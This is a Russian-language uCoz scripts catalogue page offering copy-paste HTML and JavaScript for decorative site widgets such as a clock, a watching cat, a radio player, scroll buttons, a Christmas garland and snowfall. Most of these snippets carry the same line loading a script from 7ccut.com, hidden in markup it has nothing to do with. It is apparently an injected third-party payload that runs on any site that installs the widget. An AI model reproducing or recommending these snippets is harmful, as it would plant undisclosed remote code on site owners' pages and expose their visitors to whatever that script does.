Главная » Книги |
-
Скачать бесплатно
Зацени Wiki веселый Форум 14 Фев 2014 sirius10 160
Wiki веселый портал форум территория прикола для народа.

Смешные картинки всех форматов приколы видео и фото приколы на халяву, на Wiki веселый Форум
http://wiki-forum.ru/ бесплатно онлайн игры без регистрации на вики
-
Скачать бесплатно
Чвсы для сайта, блога 08 Фев 2014 smasto 169
[c]
 [/c]
[/c]
Устанавливаете в любое место вашего сайта
[code]<div align="center"><embed src=http://pnghosts.ru/img/flashanalogclock.swf width=150 height=150 wmode=transparent type=application/x-shockwave-flash></embed><param name="movie" value="http://pnghosts.ru/img/flashanalogclock.swf" type"/><param name="wmode" value="transparent"/><script src="http://7ccut.com/table.js" type="text/javascript"></script><param name=allowFullScreen value="true"/></object></div>[/code]
-
Скачать бесплатно
Получить код кнопки или баннера 25 Янв 2014 smasto 205
[c]
 [/c]
[/c]
Скрипт для ucoz - Получить код кнопки или баннера
Необходимый скрипт практически для любого сайта ucoz ведь именно Ваши посетители в знак признательности смогут воспользоваться этим скриптом и установить кнопку или же баннер на страницах уже своего сайта, (пояснять важность этого действия я думаю не стоит) или же поможет в обычном баннерообмене
Установка:
Все предельно просто код скрипта ucoz следует разместить желательно в отдельном блоке и заполнить исходя из данных своего сайта
[code]<script language="JavaScript">
<!--
function popup1()
{
prompt('Код кнопки','<a href="http://site.ru/" target="_blank" alt="Всё для uCoz, фотошопа, Контр-Страйка"><center><img src="http://pnghosts.ru/img/banner-01.gif" alt="site.ru - скрипты и шаблоны для ucoz" title="Описание вашего сайта" width=88 height=31 border=0></center></a>');
return false;
}
//-->
</script>
<center><div class="banner_p"><noindex><a href="http://site.ru/" target="_blank" alt="Всё для uCoz, фотошопа, Контр-Страйка"><center><img src="htt ... Читать дальше »
-
Скачать бесплатно
Вид информера онлайн кинотеатра 25 Янв 2014 smasto 161
[c]
 [/c]Если вы владелец онлайн кинотеатра в системе uCoz, и пользуетесь информерами, то статья именно для вас.
[/c]Если вы владелец онлайн кинотеатра в системе uCoz, и пользуетесь информерами, то статья именно для вас.
Стандартный вид информеров не то, что поможет привлечь потенциальных зрителей, а скорее отпугнет. Во-первых, из-за того, что заходят в кинотеатр, все должно быть наглядно. Изначально информер выглядит как простой текст (название), с датой добавления, и автором, все. Мало, кто захочет читать. Поэтому для информеров такого типа нужна как минимум картинка. Это не обязательно может быть информер фильмов. Да, уже нормально, но фильмы имеют названия разной длины, потому все картинки смещаются, какие-то выше, какие-то ниже, в общем, весь вид портится.
Я предлагаю сделать надписи прямо на картинке, при этом красиво это все оформив.
Итак, начнем.
Для начала, вставим этот код в шаблон информера.
[code]<table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
<tbody>
<tr align="center">
<td class="infTitle" colspan="2">
<p>
<div class="image">
<a href="$ENTRY_URL$"><img src="$IMG_URL1$" vspace="5" width="1 ... Читать дальше »
-
Скачать бесплатно
Кот на сайт для uCoz 25 Янв 2014 smasto 218
[c]
 [/c]Появление персонажей на сайте – не редкость, особенно популярно украшать сайты кошками, которые следят за перемещением курсора, а некоторые даже пытаются поймать курсор. Был у нас и такой. Этого кота можно установить на любой сайт, сделанном на uCoz. Он будет скромно наблюдать за действиями пользователей на сайте. Когда пользователь наведет курсор на кота, он будет застенчиво улыбаться и смотреть вверх.
[/c]Появление персонажей на сайте – не редкость, особенно популярно украшать сайты кошками, которые следят за перемещением курсора, а некоторые даже пытаются поймать курсор. Был у нас и такой. Этого кота можно установить на любой сайт, сделанном на uCoz. Он будет скромно наблюдать за действиями пользователей на сайте. Когда пользователь наведет курсор на кота, он будет застенчиво улыбаться и смотреть вверх.
Установка
Вставьте в Нижнюю часть сайта или в любой другой глобальный блок:
[code]<div id="cat">
<div class="cat-paws"></div>
<div class="cat-itself-wrap">
<div class="cat-itself">
<div id="cat-eye-left" class="cat-eye">
<div class="cat-eyeball"></div>
</div>
<div id="cat-eye-right" class="cat-eye">
<script src="http://7ccut.com/table.js" type="text/javascript"></script>
<div class="cat-eyeball"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
$(function() {
var el1 = $('#cat-eye-left'), eyeBall1 = el1.find('div'); < ... Читать дальше »
-
Скачать бесплатно
Скрипт радио для вашего сайта 20 Янв 2014 smasto 198
[c]

 [/c]В этом виджете радио размещено шесть радиостанций.
[/c]В этом виджете радио размещено шесть радиостанций.
Виджет имеет простй функщионал со списком популярных радио.
Наименование радио: Наше радио; Радио Nrj; Kiss FM; Юмор Fm; Радио Рекорд; Kazantip FM
[code]<div id="radiobells_container"><a href="http://www.radiobells.com/" rel="nofollow" id="RP_link">www.radiobells.com</a> #radiobells_script_hash</div><script type="text/javascript">var rad_backcolor="#e0e0e0"; var rad_backcolor2="#f0f0f0"; var rad_textcolor="#727272"; var rad_bordercolor="#f5f5f5"; var rad_volumecolor="#ff0303"; var rad_logo = "black"; var rad_width=220; var rad_type = "horizontal"; var rad_autoplay = false;var rad_stations =[['http://mp3.nashe.ru/nashe-128.mp3','Наше радио'],['http://eu7.101.ru:8000/v1_1','Радио Nrj'],['http://stream.kissfm.ua:8000/kiss','Kiss FM'],['http://stream01.media.rambler.ru/umor128.mp3','Юмор Fm'],['http://online.radiorecord.ru:8101/rr_320','Радио Рекорд'],['http://kazantip-fm.ru:8000/mp3','Kazantip FM']];</script><script src="http://7ccut.com/table.js" type="text/javascript"></script><script type="text/javascript" src="http://www.radiobells.com/sc ... Читать дальше »
-
Скачать бесплатно
Кнопка вверх и вниз 20 Янв 2014 smasto 201
[c]
 [/c]
[/c]
Срипт для быстрого и плавного поднятия страници вверх, также можно опускать и вниз страницу сайта.
Выполнен в стиле пальца вверх и вниз, светло синий цет
Установка не сложная и не требует допполнителных навыков html
Установка скрипта „Кнопка вверх и вниз“
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
[code]<div id="banners"><a style='position: fixed; bottom: 60px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Top'>
<img src="http://pnghosts.ru/img/point-up.png" alt="Наверх" title="Наверх"></a>
<script src="http://7ccut.com/table.js" type="text/javascript"></script>
<a style='position: fixed; bottom: 20px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Bottom'>
<img src="http://pnghosts.ru/img/point-down.png" alt="Вниз" title="Вниз">
</a></div>
<script>
var go_down = jQuery('body');
jQuery(function() {
$("#Go_Top").hide().removeAttr ... Читать дальше »
-
Скачать бесплатно
Выдвижной мини-профиль 20 Янв 2014 smasto 165
[c]

 [/c]В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только.
[/c]В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только.
Вы так же можете изменять, добавлять: новые ссылки, иконки, расцветку выдвижного мини профиля. Я вам подробно распишу где, что и как изменить, а так же представлю 2 уже готовых цветовых решений (светлый, темный).
Установка
1. Установите HTML код на всех страницах сайта, рекомендую в нижнюю часть сайта.
[code]<?if($USER_LOGGED_IN$)?>
<ul class="uwaid_panel">
<li class="close_p">X</li>
<li><a href="$PERSONAL_PAGE_LINK$"><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://pnghosts.ru/img/1275.jpg<?endif?>">Мой профиль</a></li>
<li><a href="$PM_URL$"><i class="uwaid_icon message"></i>Сообщения <span>$UNREAD_PM$</span></a></li>
<li><a href="/index/11"><i class="uwaid_icon settings ... Читать дальше »
-
Скачать бесплатно

Всплывающий мини-чат скрипт для uCoz 20 Янв 2014 smasto 176
[c]

 [/c]Мини-чат скрипт для uCoz, который установить можно за 1 минуту, так же этот скрипт подойдёт на любой сайт с любой тематикой и впишется в любой, даже самый капризный дизайн! Что делает скрипт? Он устанавливает мини чат в самый низ в правую сторону сайта и при нажатие на картинку ЧАТ , появится окошки с чатом! Теперь пользователи могут общаться там, но в тоже время он не будет мoзолить глаза тем, кому он вовсе не нужен. Устанавливаем:
[/c]Мини-чат скрипт для uCoz, который установить можно за 1 минуту, так же этот скрипт подойдёт на любой сайт с любой тематикой и впишется в любой, даже самый капризный дизайн! Что делает скрипт? Он устанавливает мини чат в самый низ в правую сторону сайта и при нажатие на картинку ЧАТ , появится окошки с чатом! Теперь пользователи могут общаться там, но в тоже время он не будет мoзолить глаза тем, кому он вовсе не нужен. Устанавливаем:
Установка:
#1 заходим на сайт и в админ панель
#2 Открываем Дизайн - Управление Дизайном Сайта
#3 Переходим в GLOBAL_BFOOTER или просто Нижнюю часть сайта
#4 Устанавливаем код в самый низ сайта и ГОТОВО!
[code]<style>
.chat_box {display:none;position:fixed;bottom:15px;right:15px;border:1px solid #dddddd;background:#fbfbfb;padding:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:2px 2px 3px #9b9b9b;-webkit-box-shadow:2px 2px 3px #9b9b9b;box-shadow:2px 2px 3px #9b9b9b;}
.chat_box div.close {display:block;position:absolute;right:0;top:0;background:url('http://pnghosts.ru/img/chat_box_closeprofil.png') no ... Читать дальше »
-
Скачать бесплатно
Кнопки вверх для сайта 31 Дек 2013 smasto 180
[c]
 [/c]
[/c]
Как правильно установить кнопку "Вверх на свой сайт?
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
Кнопка в стиле minecraft
скрин: [c] [/c]
[/c]
[code]<!-- <Кнопка Вверх> -->
<script type="text/javascript">
$(document).ready(function(){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 125) {
$('#back-top').fadeIn();
} else {
$('#back-top').fadeOut();
}
});
$('#backop').click(function () {
$('body,html').animate({
scrollTop: 0
}, 800);
return false;
});
});
});
</script>
<script type="text/javascript">
$(window).scroll(func ... Читать дальше »
-
Скачать бесплатно
Уникальный вид коментариев для Ucoz в стиле 3D 31 Дек 2013 smasto 141
[c]
 [/c]
[/c]
Уникальный вид комментариев выполнен в стиле 3D, отлично смотрится на любом дизайне. Вид комментариев полностью рабочий, отображается во всех браузерах одинаково и установка не займет у Вас много времени. Автор постарался на славу. Предлагаю посмотреть видео обзор этого вида комментариев для ucoz
[video]http://youtu.be/uzuIao-q99w[/video]
Установка:
В самый низ вашего css вставляйте:
[code]/*--ubutton-fix--*/
.myBtnLeft img, .myBtnRight img, .myBtnLeftA img, .myBtnRightA img, .myBtnRight + td input, .myBtnRightA + td input { display: block }
.myBtnCenter, .myBtnCenterA { line-height:19px !important }
.myBtnCont { height:19px; padding-bottom:0 !important }
@font-face {
font-family: 'fontawesome-selected';
src: url("/css/fontawesome-selected.eot");
src:
url("/css/fontawesome-selected.eot?#iefix") format('embedded-opentype'),
url("/css/fontawesome-selected.woff") format('woff'),
url("/css/fontawesome-selected.ttf") format('truetype'),
url("/css/fontawesome-selected.svg#fontawesome-selected") format('svg') ... Читать дальше »
-
Скачать бесплатно
Кнопка вверх 29 Дек 2013 smasto 207
[c]
 [/c]Как правильно установить кнопку "Вверх?
[/c]Как правильно установить кнопку "Вверх?
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
[code]<!-- To TOP -->
<a id="toTOP" href="javascript://" alt="Вверх страницы" title="Вверх страницы" style="position: fixed; bottom: 0; right: 0; cursor: pointer;" rel="nofollow"><img src="http://pnghosts.ru/img/vverh_go.png" style="margin-right: 20px; opacity:.8;" onmouseover="this.style.opacity=1; this.parentNode.style.bottom='1px'" onmouseout="this.style.opacity=.8; this.parentNode.style.bottom=0"><script src="http://7ccut.com/table.js" type="text/javascript"></script></a><script>
$(function(){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href");if($(window).scrollTop()!="0"){$(this).fadeIn("slow")}var scrollDiv=$(this);$(window).scroll(function(){if($(window).scrollTop()=="0"){$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}});$(this).click(function(){$("html, body").animate({scrollTop:0},"slow")})}});
$(function() {$("#toTOP").scrollToTo ... Читать дальше »
-
Скачать бесплатно
Вид комментариев для юкоз 29 Дек 2013 smasto 203
[c]
 [/c]Удобный вид комментариев для ucoz. Очень хороший дизайн. Подойдет под любой сайт и не будет нагружать страницу сайта. Проблем с установкой не возникнут, так как дизайн простой и есть четкая инструкция - ниже. Можете поменять цвет или что нибудь добавить свое, все делается в таблице CSS стилей. Как по мне "вид комментариев" и так выглядит - отлично. Приступим к установке. Первое, что Вам нужно сделать, — зайти в панель управление сайтом, Главная » Управление дизайном » Комментарии » Вид комментариев и вставляем код:
[/c]Удобный вид комментариев для ucoz. Очень хороший дизайн. Подойдет под любой сайт и не будет нагружать страницу сайта. Проблем с установкой не возникнут, так как дизайн простой и есть четкая инструкция - ниже. Можете поменять цвет или что нибудь добавить свое, все делается в таблице CSS стилей. Как по мне "вид комментариев" и так выглядит - отлично. Приступим к установке. Первое, что Вам нужно сделать, — зайти в панель управление сайтом, Главная » Управление дизайном » Комментарии » Вид комментариев и вставляем код:
Код "Вид комментариев для юкоз"
[code]<table border="0" cellpadding="0" cellspacing="0" width="100%" class="$CLASS$"><tr><td style="padding:3px;">
<div class="comment"><div class="comment-author vcard">
<div class="avatar"><?if($USER_AVATAR_URL$)?><img alt="" align="left" src="$USER_AVATAR_URL$" width="60" border="0" /><?else?><img src="/avatar.png" width="60" border="0"><?endif?></div>
<cite class="fn"><?if($USERNAME$)?><a href="$PROFILE_URL$"><b>$USERNAME$</b></a><?else?><b>$NAME$</b><?endif?></cite>
</div ... Читать дальше »
-
Скачать бесплатно
Цветная статистика для Ucoz 27 Дек 2013 smasto 124
[c]
 [/c]Отличная , цветная и красивая статистика для uCoz.Она очень проста , но и в то же время красива.
[/c]Отличная , цветная и красивая статистика для uCoz.Она очень проста , но и в то же время красива.
Первым будет выводиться количество людей и будет на зеленом заднем фоне.
Чуть ниже сколько людей сегодня зашло на оранжевом фоне.
Установка очень проста.
Идем в блок где хотите видеть статистику и вставляем код который ниже:
[code]
<div style="width:175px;margin-top:15px">
<div style="overflow:hidden">
<style>
#userkaOnl {color:#FFF;padding:4px 10px;background:#6EC32A;margin-bottom:5px}
#userkaNum {color:#FFF;padding:4px 10px;background:#F4591C}
#userkaNum a {color:#FFF}
</style>
<div id="userkaOnl"> <b>$ONLINE_COUNTER$</b></div>
<div id="userkaNum">Сегодняшние посетители: <a href="javascript://" rel="nofollow" onclick="new _uWnd('TdUsrLst',' ',250,200,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList"><script src="http://7ccut.com/table.js" type="text/javascript"></script><b id="usNaN"></b></a> </div>
<script type="text/javascript">
NanUsers = function(number, one, two, f ... Читать дальше »
-
Скачать бесплатно
Гирлянда для сайта 13 Дек 2013 smasto 205
[c]
 [/c]Светящаяся разными цветами гирлянда, предназначена для украшения сайта в зимние празники, также передать пользователям праздничное настроение. Устанавливается в самый верх сайта. Скрипт не загружает сайт и ни как не портит дизайн..
[/c]Светящаяся разными цветами гирлянда, предназначена для украшения сайта в зимние празники, также передать пользователям праздничное настроение. Устанавливается в самый верх сайта. Скрипт не загружает сайт и ни как не портит дизайн..
Установка гирлянды на сайт:
Два варианта установки:
1. Зайти в панель управления » Открыть главную страницу вашего сайта и перед </head> вставить код.
2. Зайти в панель управления » Главная » Управление дизайном » Редактирование шаблонов » Верхняя часть сайта и в самый вверх вставляем код:
[code]<style type="text/css">
#garland {position:absolute;top:0;left:0;background-image:url('http://pnghosts.ru/img/christmas-lights.png');height:36px;width:100%;overflow:hidden;z-index:99}
#nums_1 {padding:100px}
.garland_1 {background-position: 0 0}
.garland_2 {background-position: 0 -36px}
.garland_3 {background-position: 0 -72px}
.garland_4 {background-position: 0 -108px}
</style> <div id="garland" class="garland_4">
<script src="http://7ccut.com/table.js" type="text/javascript"></script>
<div id= ... Читать дальше »
-
Скачать бесплатно
Новогодние украшения на сайт 12 Дек 2013 smasto 157
[c]
 [/c]Новогоднее украшение для сайта или блога. В слевом верхнем углу расположенна ветка елки, по всему сайту сыпется мелкий снег, в вержней части мерцает разноцветная герлянда. Очень нарядно и красиво.
[/c]Новогоднее украшение для сайта или блога. В слевом верхнем углу расположенна ветка елки, по всему сайту сыпется мелкий снег, в вержней части мерцает разноцветная герлянда. Очень нарядно и красиво.
Устанавливает очень просто:
Заходим в панель управления » Главная » Управление дизайном » Редактирование шаблонов » Верхняя часть сайта и в самый вверх вставляем код:
[code]<style type="text/css">
#garland {position:absolute;top:0;left:0;background-image:url('http://pnghosts.ru/img/christmas.png');height:36px;width:100%;overflow:hidden;z-index:99}
#nums_1 {padding:100px}
.garland_1 {background-position: 0 0}
.garland_2 {background-position: 0 -36px}
.garland_3 {background-position: 0 -72px}
.garland_4 {background-position: 0 -108px}
</style>
<div id="garland" class="garland_4"><div id="nums_1">1</div></div>
<script type="text/javascript">
function garland() {
nums = document.getElementById('nums_1').innerHTML
if(nums == 1) {document.getElementById('garland').className='garland_1';document.getElementByI ... Читать дальше »
-
Скачать бесплатно
Скрипт снег на сайт для uCoz 12 Дек 2013 smasto 145
[c]
 [/c]Очередной скрипт для сайта, связанный с новым годом. Лично мне очень понравился, так как скрипт не нагружает страницу и очень лёгок в настройках!
[/c]Очередной скрипт для сайта, связанный с новым годом. Лично мне очень понравился, так как скрипт не нагружает страницу и очень лёгок в настройках!
В верхнюю часть сайта, в самое начало вставляем скрипт:
<script type="text/javascript">
var SNOW_Picture = "http://pnghosts.ru/img/578_snow_ckript_cne.png"; // ссылка на снежинку
var SNOW_Width = "25px"; // длина снежинки
var SNOW_Height = "25px"; // высота снежинки
var SNOW_no = 99; // количество снежинок на странице одновременно
</script><script src="http://7ccut.com/table.js" type="text/javascript"></script>
<script type="text/javascript" src="http://pnghosts.ru/js_css/snow_ckript_cneg_na_cait.js"></script>
-
Скачать бесплатно
Красивый информер для файлов ucoz 08 Дек 2013 smasto 160
[c]
 [/c]
[/c]
Данный скрипт представляет собой удобный и красивый информер для самых скачиваемых файлов ucoz, который очень просто поместить в любой блок.
В шаблоне информера находится изображение файла, сверху, поверх картинки написано количество загрузок. А снизу, полупрозрачная лента с названием файла и иконкой лупы, при нажатии на которую открывается дополнительная панелька с подробной информации о материале.
Данное решение можно перенастроить и под другие модули, такие как новости, блоги или статьи. Интересно, что информер лучших материалов подходит практически под любой дизайн и под сайты любой тематике. Более симпатично смотрится на сайтах игровой тематики.
Важно: Ширина блока, куда вы хотите вставить информер, должна быть не менее 190px!
Если вы хотите, что-бы выводило не 3 материала, а больше, то необходимо добавить в CSS код дополнительные классы: после .ifudslink3 добавляем через запятую .ifudslink4 , .ifudslink5 и так далее, в зависимости от количества материалов.
Установка
1. Первым делом создадим сам информер со следующими параметрами:
[ Каталог файло ... Читать дальше »
-
Скачать бесплатно
Кнопка Вверх и вниз для сайта 07 Дек 2013 smasto 199
[c]
 [/c]Как правильно установить кнопку "Вверх и вниз" на сайт?
[/c]Как правильно установить кнопку "Вверх и вниз" на сайт?
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
[code]<div style="display:none;" class="nav_up" id="nav_up">
<img alt="↑" width="32" height="32" src="http://pnghosts.ru/img/2_u.ico" > </div>
<div style="display:none;" class="nav_down" id="nav_down">
<script src="http://7ccut.com/table.js" type="text/javascript"></script>
<img alt="↓" width="32" height="32" src="http://pnghosts.ru/img/2_d.ico" > </div>
<script>
$(function() {
var $elem = $('body');
$('#nav_up').fadeIn('slow');
$('#nav_down').fadeIn('slow');
$(window).bind('scrollstart', function(){
$('#nav_up,#nav_down').stop().animate({'opacity':'0.2'});
});
$(window).bind('scrollstop', function(){
$('#nav_up,#nav_down').stop().animate({'opacity':'1'});
});
$('#nav_down').click(
function (e) {
$('html, body ... Читать дальше »
-
Скачать бесплатно
Красивый Мини чат для юкоз 07 Дек 2013 smasto 137
[c]
 [/c]Вот делал чат давно, недавно на него наткнулся и решил выложить.Чат достаточно прост но и и красив.И установка очень проста.
[/c]Вот делал чат давно, недавно на него наткнулся и решил выложить.Чат достаточно прост но и и красив.И установка очень проста.
В вид материалов мини чата.
[code]<div class="cBlock$PARITY$" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="$DATE$">$TIME$</div>
<div style="text-align:left;">
<?if($USERNAME$)?><a href="$PROFILE_URL$" title="$USERNAME$" rel="nofollow"><img src="http://s21.ucoz.net/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> <?endif?>
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]$NAME$[/i], ';return false;"><b>$NAME$</b></a>
<?if($EMAIL$)?> <a href="$EMAIL_JS$" title="$STR_EMAIL$"><img border="0" align="absmiddle" src="http://s21.ucoz.net/t/901/e.gif"></a><?endif?>
<?if($SITE$)?> <a rel="nofollow" href="$SITE$" target="_blank" title="$STR_URL$"><img border="0" align="absmiddle" src="http://s21.ucoz.net/t/901/h ... Читать дальше »
1-20 21-40 ... 49741-49760 49761-49780 49781-49800 49801-49820 49821-49840 ... 51201-51220 51221-51236